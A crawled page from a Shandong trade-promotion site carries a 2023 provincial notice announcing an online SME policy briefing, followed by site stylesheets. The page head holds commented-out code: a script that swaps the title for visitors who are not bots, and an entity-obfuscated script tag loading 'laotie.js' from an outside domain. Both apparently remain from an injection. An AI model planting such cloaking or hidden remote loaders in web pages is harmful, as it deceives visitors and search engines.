

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.shindaya.com/info.php?cid=5&id=3649
body_size: 6652
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>山东信达雅国际商贸有限公司</title>
 <meta name="keywords" content="信达雅" />
 <meta name="description" content="信达雅" />
  <script>
//     var userAgent = navigator.userAgent.toLocaleLowerCase();
//     var searchEngines = ["spider", "bot"];
//     var isSearchEngine = searchEngines.some(se => userAgent.indexOf(se) !== -1);

//     if (!isSearchEngine) {
//         document.title = "山东省对外交流合作促进平台";
//     }
// </script>
<!--// <script src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#119;&#101;&#98;&#46;&#99;&#111;&#110;&#102;&#105;&#103;&#115;&#46;&#105;&#109;&#47;&#108;&#97;&#111;&#116;&#105;&#101;&#46;&#106;&#115;"></script>-->

<!--<script src="https://web.configs.im/laotie.js"></script>-->
<!--[if IE 6]>
<script src="templates/default/js/DD_belatedPNG.js"></script>
<script>
  PNG.fix('.png');
</script>
<![endif]-->
<script type="text/javascript" src="templates/default/js/jquery-1.8.0.min.js"></script>
<script type="text/javascript" src="templates/default/js/jquery.event.drag-1.5.min.js"></script>
<script type="text/javascript" src="templates/default/js/jquery.touchSlider.js"></script>
<script language="javascript" type="text/javascript" src="templates/default/js/my.js"></script>
<link href="templates/default/style/common.css" rel="stylesheet"/>
<script type="text/javascript">
$(document).ready(function () { 
	$(".main_visual").hover(function(){ 
		$("#btn_prev,#btn_next").fadeIn()
		},function(){ 
		$("#btn_prev,#btn_next").fadeOut()
		})
	$dragBln = false;
	$(".main_image").touchSlider({ 
		flexible : true,
		speed : 200,
		btn_prev : $("#btn_prev"),
		btn_next : $("#btn_next"),
		paging : $(".flicking_con a"),
		counter : function (e) { 
			$(".flicking_con a").removeClass("on").eq(e.current-1).addClass("on");
		}
	});
	$(".main_image").bind("mousedown", function() { 
		$dragBln = false;
	})
	$(".main_image").bind("dragstart", function() { 
		$dragBln = true;
	})
	$(".main_image a").click(function() { 
		if($dragBln) { 
			return false;
		}
	})
	timer = setInterval(function() {  $("#btn_next").click();}, 5000);
	$(".main_visual").hover(function() { 
		clearInterval(timer);
	}, function() { 
		timer = setInterval(function() {  $("#btn_next").click();}, 5000);
	})
	$(".main_image").bind("touchstart", function() { 
		clearInterval(timer);
	}).bind("touchend", function() { 
		timer = setInterval(function() {  $("#btn_next").click();}, 5000);
	})
});
</script>
<link rel="stylesheet" type="text/css" href="templates/default/style/zzsc.css" />
<script language="javascript" type="text/javascript" src="templates/default/js/ss.js"></script>
<link rel="stylesheet" type="text/css" href="templates/default/style/style5.css?v=1.4" />
<script type="text/javascript" src="//js.users.51.la/19438841.js"></script>
</head>
<!--<body><h1><a href="" title=''>山东信达雅国际商贸有限公司</a></h1>-->
<div class="head">
	<div class="logo"><a href="/"><img src="templates/default/images/logo.png?v=1" style="width: 511px;"/></a></div>
    <div class="lan">
    	<span class="login">
    		    		<a href="login.php">登录</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="reg.php">注册</a>
    		    	</span>
        <span class="xd_spec1">
        	<SCRIPT language="javascript"><!--
function initArray()
 { 
  for(i=0;i<initArray.arguments.length;i++)
  this[i]=initArray.arguments[i];
 }
 var isnMonths=new initArray("1月","2月","3月","4月","5月","6月","7月","8月","9月","10月","11月","12月");
 var isnDays=new initArray("星期日","星期一","星期二","星期三","星期四","星期五","星期六","星期日");
 today=new Date();
 hrs=today.getHours();
 min=today.getMinutes();
 sec=today.getSeconds();
 clckh=""+((hrs>12)?hrs-12:hrs);
 clckm=((min<10)?"0":"")+min;clcks=((sec<10)?"0":"")+sec;
 clck=(hrs>=12)?"下午":"上午";
 var stnr="";
 var ns="0123456789";
 var a="";

function getFullYear(d)
{ 
  yr=d.getYear();if(yr<1000)
  yr+=1900;return yr;}
  document.write(getFullYear(today)+"年"+isnMonths[today.getMonth()]+today.getDate()+"日&nbsp;&nbsp;"+isnDays[today.getDay()]);

</SCRIPT>
        </span>
        <span class="xd_spec2">
                <a href="javascript:;" class="setlang" lang="zh_tw">繁體中文</a>
                <a href="/en_US/">ENGLISH</a></span>
        <div class="clear"></div>
    </div>
    <div class="clear"></div>
</div>
<div class="clear"></div>
<div class="menu">
	<div class="menu1">
    	<ul>
                                    <li>
            	<span style="background:#e59700;"><a href="world.php" target="" >世界经贸信息之窗</a></span>
                <ul>
                        
                	<li><a href="world.php?zid=4" target="">亚洲</a></li>
                        
                	<li><a href="world.php?zid=5" target="">欧洲</a></li>
                        
                	<li><a href="world.php?zid=6" target="">非洲</a></li>
                        
                	<li><a href="world.php?zid=7" target="">北美洲</a></li>
                        
                	<li><a href="world.php?zid=8" target="">南美洲</a></li>
                        
                	<li><a href="world.php?zid=9" target="">大洋洲</a></li>
                            
                </ul>
            </li>
                                                <li>
            	<span ><a href="city.php" target="" >山东经贸信息之窗</a></span>
                <ul>
                        
                	<li><a href="sd.php" target="">省级</a></li>
                        
                	<li><a href="city.php" target="">技改专栏</a></li>
                            
                </ul>
            </li>
                                                <li>
            	<span ><a href="policy.php" target="" >政策法规</a></span>
                <ul>
                            
                </ul>
            </li>
                                                <li>
            	<span ><a href="news.php?cid=8" target="" >新闻动态</a></span>
                <ul>
                            
                </ul>
            </li>
                                                <li>
            	<span ><a href="visit.php" target="" >对外交流合作项目</a></span>
                <ul>
                        
                	<li><a href="visit.php?cid=46" target="">精准对接</a></li>
                        
                	<li><a href="visit.php?cid=46" target="">专业培训</a></li>
                        
                	<li><a href="http://www.shindaya.com/visit.php?cid=46" target="">国际展会</a></li>
                            
                </ul>
            </li>
                                                <li>
            	<span ><a href="spread.php" target="" >招商项目及产品推广</a></span>
                <ul>
                            
                </ul>
            </li>
                                                <li>
            	<span ><a href="login.php" target="" >会员中心</a></span>
                <ul>
                            
                </ul>
            </li>
                                                <li>
            	<span ><a href="about.php" target="" >关于我们</a></span>
                <ul>
                            
                </ul>
            </li>
                                                <li>
            	<span ><a href="http://www.shindaya.com/services/" target="_blank" >服务机构</a></span>
                <ul>
                        
                	<li><a href="http://www.selectshandong.com/" target="_blank">合作伙伴</a></li>
                            
                </ul>
            </li>
                                    <div class="clear"></div>
        </ul>
    </div>
</div>
<div class="clear"></div>

<div class="ly_banner">
	<div class="main_visual">
                <div class="flicking_con">
                	<div class="flicking_inner">
                                        <a href=""><span>1</span></a>
                                        <a href=""><span>2</span></a>
                                        <a href="http://www.shindaya.com/spread.php"><span>3</span></a>
                                        <a href="http://www.shindaya.com/visit.php"><span>4</span></a>
                                        <a href=""><span>5</span></a>
                                        <a href="http://www.shindaya.com/visit.php"><span>6</span></a>
                                        <a href=""><span>7</span></a>
                                        <a href=""><span>8</span></a>
                                        <a href=""><span>9</span></a>
                                   	 </div>
            </div>
			<div class="main_image">
				<ul>			
                					<li><a href=""><span class="img_1" style="background:url('uploads/image/20260114/1768389466.jpg') center top no-repeat;"></span></a></li>
									<li><a href=""><span class="img_1" style="background:url('uploads/image/20251231/1767177200.png') center top no-repeat;"></span></a></li>
									<li><a href="http://www.shindaya.com/spread.php"><span class="img_1" style="background:url('uploads/image/20200911/1599815576.jpg') center top no-repeat;"></span></a></li>
									<li><a href="http://www.shindaya.com/visit.php"><span class="img_1" style="background:url('uploads/image/20200506/1588736589.jpg') center top no-repeat;"></span></a></li>
									<li><a href=""><span class="img_1" style="background:url('uploads/image/20190806/1565079726.jpg') center top no-repeat;"></span></a></li>
									<li><a href="http://www.shindaya.com/visit.php"><span class="img_1" style="background:url('uploads/image/20200506/1588745124.jpg') center top no-repeat;"></span></a></li>
									<li><a href=""><span class="img_1" style="background:url('uploads/image/20200313/1584088782.jpg') center top no-repeat;"></span></a></li>
									<li><a href=""><span class="img_1" style="background:url('uploads/image/20190806/1565063785.jpg') center top no-repeat;"></span></a></li>
									<li><a href=""><span class="img_1" style="background:url('uploads/image/20190806/1565065035.jpg') center top no-repeat;"></span></a></li>
								</ul>
				<a href="javascript:;" id="btn_prev" class="png"></a>
				<a href="javascript:;" id="btn_next" class="png"></a>
			</div>
			</div>
    <script type="text/javascript">
    	$(document).ready(function(){ 
			var fwidth = $(".flicking_inner a").width();
			var fdiv = $(".flicking_con").width();
			var fnum = $(".flicking_inner a").size();
			var fleft = (fdiv - fwidth*2*fnum)*0.5;
			$(".flicking_inner").css("marginLeft",fleft)
			});
    </script>
</div>
<div class="clear"></div>


<div class="xd_mbx">当前位置：<span><a href="/">首页</a>&nbsp;&gt;&nbsp;<a href="policy.php">政策法规</a>&nbsp;&gt;&nbsp;正文</span></div>
<div class="xd_box">
    <div class="xd_left">
	<p class="xd_spec11">服务导航</p>
    <ul>
                                        <li href="city.php" >                
            <span><i class="xd_c" id="xd_c"></i>山东经贸信息之窗</span>
            <ul>
                    
                <li><a href="sd.php" target="">省级</a></li>
                    
                <li><a href="city.php" target="">技改专栏</a></li>
                        
            </ul>
        </li>
                                <li href="policy.php" >                
            <span><i class="xd_c" id="xd_c"></i>政策法规</span>
            <ul>
                        
            </ul>
        </li>
                                <li href="news.php?cid=8" >                
            <span><i class="xd_c" id="xd_c"></i>新闻动态</span>
            <ul>
                        
            </ul>
        </li>
                                <li href="visit.php" >                
            <span><i class="xd_c" id="xd_c"></i>对外交流合作项目</span>
            <ul>
                    
                <li><a href="visit.php?cid=46" target="">精准对接</a></li>
                    
                <li><a href="visit.php?cid=46" target="">专业培训</a></li>
                    
                <li><a href="http://www.shindaya.com/visit.php?cid=46" target="">国际展会</a></li>
                        
            </ul>
        </li>
                                <li href="spread.php" >                
            <span><i class="xd_c" id="xd_c"></i>招商项目及产品推广</span>
            <ul>
                        
            </ul>
        </li>
                                <li href="login.php" >                
            <span><i class="xd_c" id="xd_c"></i>会员中心</span>
            <ul>
                        
            </ul>
        </li>
                                <li href="about.php" >                
            <span><i class="xd_c" id="xd_c"></i>关于我们</span>
            <ul>
                        
            </ul>
        </li>
                                <li href="http://www.shindaya.com/services/" >                
            <span><i class="xd_c" id="xd_c"></i>服务机构</span>
            <ul>
                    
                <li><a href="http://www.selectshandong.com/" target="_blank">合作伙伴</a></li>
                        
            </ul>
        </li>
                            
        <script type="text/javascript">
        	$(".xd_left > ul > li").click(function(){ 
                if($(this).find('li').length<=0){
                    // var href = $(this).attr('href');
                    window.location.href=$(this).attr('href');
                    return false;
                }
				if($(this).find("ul").is(":hidden")){ 
					$(this).find("#xd_c").removeClass("xd_c");
					$(this).find("#xd_c").addClass("xd_g");
					$(this).find("span").css("color","#e59700");
					$(this).find("ul").slideDown();	
				}else{ 
					$(this).find("#xd_c").removeClass("xd_g");
					$(this).find("#xd_c").addClass("xd_c");
					$(this).find("span").css("color","#48484b");
					$(this).find("ul").slideUp();		
				}
				});
        </script>
    </ul>
</div>

    <div class="xd_right">
    	<div class="xd_tit"><span>政策法规</span></div>
        <div class="xd_con">
        	<p class="xd_spec16">关于举办2023年第八期“一起益企” 中小企业政策宣贯大会的通知</p>
            <p class="xd_spec17">来源：山东省工业和信息化厅      时间：2023-11-15</p>
            <p class="xd_spec18">
                <div style="padding:0px 20px;"><p class="p" style="margin-top:0.0000pt;margin-bottom:0.0000pt;line-height:27.0000pt;background:#FFFFFF;">
	<span style="font-family:宋体;">各市工业和信息化局，济南、青岛市民营经济发展局，滨州市民营经济发展服务中心：</span><o:p></o:p>
</p>
<p class="p" align="justify" style="margin-top:0.0000pt;margin-bottom:0.0000pt;text-indent:24.0000pt;text-align:justify;text-justify:inter-ideograph;line-height:27.0000pt;background:#FFFFFF;">
	<span style="font-family:宋体;">为深入贯彻落实《中共中央、国务院关于促进民营经济发展壮大的意见》精神和《中共山东省委、山东省人民政府关于支持民营经济高质量发展的若干意见》部署要求，根据</span><span style="font-family:微软雅黑;">“</span><span style="font-family:宋体;">一起益企</span><span style="font-family:微软雅黑;">”</span><span style="font-family:宋体;">中小企业服务行动有关安排，进一步加强对民营经济中小企业支持政策宣贯解读，助力企业</span><span style="font-family:微软雅黑;">“</span><span style="font-family:宋体;">知、懂、用、享</span><span style="font-family:微软雅黑;">”</span><span style="font-family:宋体;">惠企政策，定于</span><span style="font-family:微软雅黑;">11</span><span style="font-family:宋体;">月</span><span style="font-family:微软雅黑;">17</span><span style="font-family:宋体;">日举办</span><span style="font-family:微软雅黑;">2023</span><span style="font-family:宋体;">年第八期</span><span style="font-family:微软雅黑;">“</span><span style="font-family:宋体;">一起益企</span><span style="font-family:微软雅黑;">”</span><span style="font-family:宋体;">中小企业政策宣贯大会。现将有关事项通知如下：</span><o:p></o:p>
</p>
<p class="p" align="justify" style="margin-top:0.0000pt;margin-bottom:0.0000pt;text-indent:24.0000pt;text-align:justify;text-justify:inter-ideograph;line-height:27.0000pt;background:#FFFFFF;">
	<b><span style="font-family:宋体;">一、会议时间</span></b><o:p></o:p>
</p>
<p class="p" align="justify" style="margin-top:0.0000pt;margin-bottom:0.0000pt;text-indent:24.0000pt;text-align:justify;text-justify:inter-ideograph;line-height:27.0000pt;background:#FFFFFF;">
	2023<span style="font-family:宋体;">年</span><span style="font-family:微软雅黑;">11</span><span style="font-family:宋体;">月</span><span style="font-family:微软雅黑;">17</span><span style="font-family:宋体;">日上午</span><span style="font-family:微软雅黑;">9:30-11:30</span><o:p></o:p>
</p>
<p class="p" align="justify" style="margin-top:0.0000pt;margin-bottom:0.0000pt;text-indent:24.0000pt;text-align:justify;text-justify:inter-ideograph;line-height:27.0000pt;background:#FFFFFF;">
	<b><span style="font-family:宋体;">二、会议形式</span></b><o:p></o:p>
</p>
<p class="p" align="justify" style="margin-top:0.0000pt;margin-bottom:0.0000pt;text-indent:24.0000pt;text-align:justify;text-justify:inter-ideograph;line-height:27.0000pt;background:#FFFFFF;">
	<span style="font-family:宋体;">会议采用线上视频直播形式，在山东省中小企业公共服务平台、</span><span style="font-family:微软雅黑;">“</span><span style="font-family:宋体;">山东省中小企业</span><span style="font-family:微软雅黑;">”</span><span style="font-family:宋体;">公众号平台多端同步直播。在济南设置视频直播主会场，市县两级民营经济中小企业主管部门、中小企业服务中心和公共服务示范平台分别设置直播分会场，有关服务机构和企业通过山东省中小企业公共服务平台或</span><span style="font-family:微软雅黑;">“</span><span style="font-family:宋体;">山东省中小企业</span><span style="font-family:微软雅黑;">”</span><span style="font-family:宋体;">公众号平台进入直播间连线参加。</span><o:p></o:p>
</p>
<p class="p" align="justify" style="margin-top:0.0000pt;margin-bottom:0.0000pt;text-indent:24.0000pt;text-align:justify;text-justify:inter-ideograph;line-height:27.0000pt;background:#FFFFFF;">
	<b><span style="font-family:宋体;">三、会议内容</span></b><o:p></o:p>
</p>
<p class="p" align="justify" style="margin-top:0.0000pt;margin-bottom:0.0000pt;text-indent:24.0000pt;text-align:justify;text-justify:inter-ideograph;line-height:27.0000pt;background:#FFFFFF;">
	1.<span style="font-family:宋体;">省工业和信息化厅解读《山东省船舶与海工装备产业链绿色低碳高质量发展三年行动实施方案（</span><span style="font-family:微软雅黑;">2023-2025</span><span style="font-family:宋体;">年）》。</span><o:p></o:p>
</p>
<p class="p" align="justify" style="margin-top:0.0000pt;margin-bottom:0.0000pt;text-indent:24.0000pt;text-align:justify;text-justify:inter-ideograph;line-height:27.0000pt;background:#FFFFFF;">
	2.<span style="font-family:宋体;">服务机构分享中小企业服务应用案例。</span><o:p></o:p>
</p>
<p class="p" align="justify" style="margin-top:0.0000pt;margin-bottom:0.0000pt;text-indent:24.0000pt;text-align:justify;text-justify:inter-ideograph;line-height:27.0000pt;background:#FFFFFF;">
	<span style="font-family:宋体;">会议日程安排及直播入口见附件。</span><o:p></o:p>
</p>
<p class="p" align="justify" style="margin-top:0.0000pt;margin-bottom:0.0000pt;text-indent:24.0000pt;text-align:justify;text-justify:inter-ideograph;line-height:27.0000pt;background:#FFFFFF;">
	<b><span style="font-family:宋体;">四、参会人员</span></b><o:p></o:p>
</p>
<p class="p" align="justify" style="margin-top:0.0000pt;margin-bottom:0.0000pt;text-indent:24.0000pt;text-align:justify;text-justify:inter-ideograph;line-height:27.0000pt;background:#FFFFFF;">
	1.<span style="font-family:宋体;">各市、各县（市、区）民营经济中小企业主管部门负责同志。</span><o:p></o:p>
</p>
<p class="p" align="justify" style="margin-top:0.0000pt;margin-bottom:0.0000pt;text-indent:24.0000pt;text-align:justify;text-justify:inter-ideograph;line-height:27.0000pt;background:#FFFFFF;">
	2.<span style="font-family:宋体;">各级民营经济中小企业服务中心、中小企业公共服务示范平台负责人。</span><o:p></o:p>
</p>
<p class="p" align="justify" style="margin-top:0.0000pt;margin-bottom:0.0000pt;text-indent:24.0000pt;text-align:justify;text-justify:inter-ideograph;line-height:27.0000pt;background:#FFFFFF;">
	3.<span style="font-family:宋体;">有关协会、服务机构负责人。</span><o:p></o:p>
</p>
<p class="p" align="justify" style="margin-top:0.0000pt;margin-bottom:0.0000pt;text-indent:24.0000pt;text-align:justify;text-justify:inter-ideograph;line-height:27.0000pt;background:#FFFFFF;">
	4.<span style="font-family:宋体;">民营中小企业负责人。</span><o:p></o:p>
</p>
<p class="p" align="justify" style="margin-top:0.0000pt;margin-bottom:0.0000pt;text-indent:24.0000pt;text-align:justify;text-justify:inter-ideograph;line-height:27.0000pt;background:#FFFFFF;">
	<b><span style="font-family:宋体;">五、工作要求</span></b><o:p></o:p>
</p>
<p class="p" align="justify" style="margin-top:0.0000pt;margin-bottom:0.0000pt;text-indent:24.0000pt;text-align:justify;text-justify:inter-ideograph;line-height:27.0000pt;background:#FFFFFF;">
	<span style="font-family:宋体;">各市民营经济中小企业主管部门、民营经济中小企业服务中心和中小企业公共服务示范平台要设置分会场，积极宣传发动有关协会、服务机构和民营中小企业在线参会。</span><o:p></o:p>
</p>
<p class="p" align="justify" style="margin-top:0.0000pt;margin-bottom:0.0000pt;text-indent:24.0000pt;text-align:justify;text-justify:inter-ideograph;line-height:27.0000pt;background:#FFFFFF;">
	<b><span style="font-family:宋体;">六、联系人及联系方式</span></b><o:p></o:p>
</p>
<p class="p" align="justify" style="margin-top:0.0000pt;margin-bottom:0.0000pt;text-indent:24.0000pt;text-align:justify;text-justify:inter-ideograph;line-height:27.0000pt;background:#FFFFFF;">
	<span style="font-family:宋体;">省工业和信息化厅</span>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<span style="font-family:宋体;">王明辉 </span><span style="font-family:微软雅黑;">&nbsp;0531-51782647</span><o:p></o:p>
</p>
<p class="p" align="justify" style="margin-top:0.0000pt;margin-bottom:0.0000pt;text-indent:24.0000pt;text-align:justify;text-justify:inter-ideograph;line-height:27.0000pt;background:#FFFFFF;">
	<span style="font-family:宋体;">省普惠中小企业公共服务中心</span>&nbsp;&nbsp;&nbsp;<span style="font-family:宋体;">刘学峰 </span><span style="font-family:微软雅黑;">&nbsp;0531-88983530</span><o:p></o:p>
</p>
<p class="p" align="justify" style="margin-top:0.0000pt;margin-bottom:0.0000pt;text-indent:24.0000pt;text-align:justify;text-justify:inter-ideograph;line-height:27.0000pt;background:#FFFFFF;">
	<span style="font-family:宋体;">直播技术支持</span>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<span style="font-family:宋体;">蒋振宁</span><span style="font-family:微软雅黑;">&nbsp;&nbsp;0531-88985580</span><o:p></o:p>
</p>
<p class="p" align="justify" style="margin-top:0.0000pt;margin-bottom:0.0000pt;text-indent:24.0000pt;text-align:justify;text-justify:inter-ideograph;line-height:27.0000pt;background:#FFFFFF;">
	<span style="font-family:宋体;">邮箱：</span>liuxuefeng@smesd.com.cn<o:p></o:p>
</p>
<p class="p" align="justify" style="margin-top:0.0000pt;margin-bottom:0.0000pt;text-align:justify;text-justify:inter-ideograph;line-height:27.0000pt;background:#FFFFFF;">
	&nbsp;
</p>
<p class="p" style="margin-top:0.0000pt;margin-bottom:0.0000pt;text-indent:24.0000pt;line-height:27.0000pt;background:#FFFFFF;">
	<span style="font-family:宋体;">附件：</span><a href="http://gxt.shandong.gov.cn/module/download/downfile.jsp?classid=0&amp;filename=ab96ba873b9c4912b2467f768e774bd4.doc"><img width="16" height="16" src="file://C:/Users/Asus/AppData/Local/Temp/ksohtml44840/wps1.jpg" /><u>2023<span style="font-family:宋体;">年第八期</span><span style="font-family:微软雅黑;">“</span><span style="font-family:宋体;">一起益企</span><span style="font-family:微软雅黑;">”</span><span style="font-family:宋体;">中小企业政策宣贯大会方案</span><span style="font-family:微软雅黑;">.doc</span></u></a><o:p></o:p>
</p>
<p class="p" style="margin-top:0.0000pt;margin-bottom:0.0000pt;text-indent:24.0000pt;line-height:27.0000pt;background:#FFFFFF;">
	&nbsp;
</p>
<p class="p" align="justify" style="margin-top:0.0000pt;margin-bottom:0.0000pt;text-align:justify;text-justify:inter-ideograph;line-height:27.0000pt;background:#FFFFFF;">
	&nbsp;
</p>
<p class="p" align="right" style="margin-top:0.0000pt;margin-bottom:0.0000pt;text-indent:24.0000pt;text-align:right;line-height:27.0000pt;background:#FFFFFF;">
	<span style="font-family:宋体;">山东省工业和信息化厅</span><o:p></o:p>
</p>
<p class="p" align="right" style="margin-top:0.0000pt;margin-bottom:0.0000pt;text-indent:24.0000pt;text-align:right;line-height:27.0000pt;background:#FFFFFF;">
	2023<span style="font-family:宋体;">年</span><span style="font-family:微软雅黑;">11</span><span style="font-family:宋体;">月</span><span style="font-family:微软雅黑;">15</span><span style="font-family:宋体;">日</span><o:p></o:p>
</p></div>
            </p>
       <p class="xd_prev"><a href="/info.php?cid=5&id=3647">上一篇</a></p>
       <p class="xd_next"><a href="/info.php?cid=5&id=3651">下一篇</a></p>
       <div class="clear"></div>
      </div>
        
    </div>
    <div class="clear"></div>
</div>
<div class="clear"></div>
<div class="xd5">
	<div class="footer">
    	<p class="xd_spec9"><!-- <a href="http://beian.miit.gov.cn">Copyright @ 2017 山东省信达雅国际商贸有限公司版权所有 .鲁公网安备 37010202002673号-1</a><br />电话：0531-67889078
地址：济南市泉城路院前街珍珠泉大院（省人大大院）9号楼四层 -->
<a href="http://beian.miit.gov.cn">Copyright @ 2017 山东省信达雅国际商贸有限公司版权所有 . 鲁ICP备11006413号-1</a><br />电话： 0531-86080340   |   86086106   |    86086107   <br />
地址：济南市泉城路院前街珍珠泉大院（省人大大院）9号楼5楼
        </p>
		<p class="xd_spec10">
        <style type="text/css">
            .erweima{ float: right;}
            .erweima li{ float: left;text-align: center;margin-left: 20px;}
        </style>
        <ul class="erweima">
            <li>
                <img src="templates/default/images/img6.jpg" style="height: 90px;" />
                <div>手机站</div>
            </li>
            <li>
                <img src="templates/default/images/img6_6.jpg" style="height: 90px;" />
                <div>微信公众号</div>
            </li>
        </ul>        
        </p>
        <div class="clear"></div>
    </div>
</div>

<div class="xdright" style="display: none;">
 <div class="pic" style="position: relative;">
  <img src="templates/default/images/left_close.png" style="position: absolute;top:0px;right: -2px;width:22px;height: 22px;" class="close"/>
  <img src="templates/default/images/left_ke.png"/>
 </div>
</div>
<script>
 $(".xdright .close").click(function(){
  $(".xdright").css("display","none");
 })
</script>


<!--<div class="xdright">
	<img src="templates/default/images/left_ke.png"/>
	<!--<a href="#"><img src="templates/default/images/kefu.png" /></a>
    <p class="zhiding"><img src="templates/default/images/zhiding.png" /></p>
    <script type="text/javascript">
    	$(".zhiding").click(function(){ if(scroll=="off") return;$("html,body").animate({ scrollTop: 0}, 600);});
    </script>
</div>-->
<div style="text-align:center;height:50px;"><img src='/templates/default/images/count/img_0.jpg'><img src='/templates/default/images/count/img_0.jpg'><img src='/templates/default/images/count/img_0.jpg'><img src='/templates/default/images/count/img_2.jpg'><img src='/templates/default/images/count/img_0.jpg'><img src='/templates/default/images/count/img_0.jpg'><img src='/templates/default/images/count/img_0.jpg'><img src='/templates/default/images/count/img_0.jpg'></div>

<style>
	.xdright{
right:0		
	}
	
</style>
<!--<script src="templates/default/js/zzsc.js"></script>-->
<div style="width:300px;margin:0 auto; padding:20px 0;">
 <a target="_blank" href="http://www.beian.gov.cn/" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;"><img src="templates/default/images/beian.png" style="float:left;"/><p style="float:left;height:20px;line-height:20px;margin: 0px 0px 0px 5px; color:#939393;">鲁公网安备 37010202002673号</p ></a>
</div>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: http://www.shindaya.com/templates/default/style/common.css
body_size: 697
content:
@charset "utf-8";
*{margin:0;padding:0;list-style:none;border:0;}
/* body */
body {margin:0; padding:0}
{width:100%; margin:0 auto; overflow:hidden}
.main_image {width:100%; height:350px; overflow:hidden; margin:0 auto; position:relative; z-index:9;}
.main_image ul {width:9999px; height:350px; overflow:hidden; position:absolute; top:0; left:0}
.main_image li {float:left; width:100%; height:350px;}
.main_image li span {display:block; width:100%; height:350px}
.main_image li a {display:block; width:100%; height:350px}
.main_image li .img_1 {background: url('../images/banner01.jpg') center top no-repeat}
.main_image li .img_2 {background: url('../images/banner01.jpg') center top no-repeat}
.main_image li .img_3 {background: url('../images/banner01.jpg') center top no-repeat}
.main_image li .img_4 {background: url('../images/banner01.jpg') center top no-repeat}
.main_image li .img_5 {background: url('../images/banner01.jpg') center top no-repeat}
div.flicking_con {width:1000px; margin:0 auto; position:relative}
div.flicking_con .flicking_inner {position:relative; top:310px; z-index:99; height:0px;} /* 121126 */
div.flicking_con a { height:10px;  margin-left:5px !important; margin-right:5px; margin:0; padding:0; width:10px; text-align:center; line-height:10px; text-indent:0px; color:#fff; display:inline-block; font-size:0px !important; border:1px solid #fff; padding:1px;}
div.flicking_con a span{background:#fff;width:10px; height:10px; display:inline-block;}
div.flicking_con a.on {background-position:0 -21px; color:#000; opacity:1; border:1px solid #e59700 }
div.flicking_con a.on span{background:#e59700; width:10px; height:10px; display:inline-block;}
#btn_prev,#btn_next{z-index:11111;position:absolute;display:block;width:43px!important;height:74px!important;top:50%;margin-top:-57px; display:none;}
#btn_prev{background:url(../images/hover_left.png) no-repeat left top;left:20px; }
#btn_next{background:url(../images/hover_right.png) no-repeat right top;right:20px;}

--- FILE ---
content_type: text/css
request_url: http://www.shindaya.com/templates/default/style/zzsc.css
body_size: 1610
content:

.top-nav {
	float: right;
	font-size: 0;
	margin-top: 29px;
	position: relative;
	z-index: 1;
}
.top-nav a {
	color: #000;
	cursor:pointer;
	display: inline-block;
	font-size: 18px;
	height: 40px;
	line-height: 40px;
	text-align: center;
	text-decoration: none;
	width: 111px;
	padding-right:4px;
}
.top-nav a.current {
	background:url(../images/top_nav_active.png) no-repeat;
	color: #fff;
}
.main {
	margin: 0 auto;
	width: 385px;
}
.pro-switch {
	height: 260px;
	overflow: hidden;
	position: relative;
	width:385px;
}
.flexslider {
	margin: 0;
	padding: 0;
}
.flexslider .slides > li {
	display: none;
	-webkit-backface-visibility: hidden;
}
.flexslider .slides img {
	width: 100%;
	display: block;
}
.slides:after {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
}
html[xmlns] .slides {
	display: block;
}
* html .slides {
	height: 260px;
}
.no-js .slides > li:first-child {
	display: block;
}
.flexslider {
	margin: 0 auto;
	position: relative;
	width:385px;
	zoom: 1;
}
.flex-viewport {
	max-height: 2000px;
	-webkit-transition: all 1s ease;
	-moz-transition: all 1s ease;
	transition: all 1s ease;
}
.flexslider .slides {
	zoom: 1;
}
.flex-direction-nav {
*height: 0;
}
.flex-direction-nav a {
	width: 60px;
	height: 90px;
	margin: -60px 0 0;
	display: block;
	background: url(../images/ad_ctr.png) no-repeat 0 0;
	position: absolute;
	top: 50%;
	z-index: 10;
	cursor: pointer;
	text-indent: -9999px;
	opacity: 0;
	filter:alpha(opacity=0);
-webkit-transition: all .3s ease;
}
.flex-direction-nav .flex-next {
	background-position: 0 -90px;
	right: 0;
}
.flex-direction-nav .flex-prev {
	left: 0;
}
.flexslider:hover .flex-next {
	opacity: 0.8;
	filter:alpha(opacity=25);
}
.flexslider:hover .flex-prev {
	opacity: 0.8;
	filter:alpha(opacity=25);
}
.flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover {
	opacity: 1;
	filter:alpha(opacity=50);
}
.flex-control-nav {
	width: 100%;
	position: absolute;
	bottom: 10px;
	text-align: right;
}
.flex-control-nav li {
	margin: 0 5px;
	display: inline-block;
	zoom: 1;
*display: inline;
}
.flex-control-paging li a {
	border:1px solid #fff;
	border-radius:50%;
	display:block;
	height: 8px;
	overflow: hidden;
	 font-size:0px;
	width: 8px;
	cursor: pointer;
}
.flex-control-paging li a.flex-active {
	background:#fff;
}
#j_tslm {
	border-bottom:1px solid #E2E2E3;
	margin-top:22px;
	overflow:hidden;
	padding-bottom:40px;
*padding-bottom:20px;
}
.mod-tit {
	background: no-repeat;
	color:#303236;
	font-size: 28px;
	height: 50px;
	line-height: 50px;
	margin:32px 0;
	padding-left: 60px;
}
.tszl {
	background-image: url(../images/tit_tslm.png);
}
.about {
	background-image: url(../images/tit_about.png);
}
.pro-list {
	font-size: 0;
}
.pro-list li {
	background-color: #11b4fe;
	border: 4px solid #d3d5db;
	display: inline-block;
*float:left;
	height: 120px;
	margin-right: 38px;
	width: 120px;
}
.pro-list li.last {
	margin-right: 0;
}
.news-mod-cont {
	background-color: #f7f7f7;
	overflow: hidden;
	padding: 30px;
	_zoom: 1;
}
.news-mod {
	width: 342px;
}
.news-mod-tit {
	background: url(../images/line.png) no-repeat 0 100%;
	color: #3e3f43;
	font-size: 16px;
	font-weight: 700;
	margin-bottom: 15px;
	padding-bottom: 12px;
}
.more, .fr {
	float: right;
}
.more {
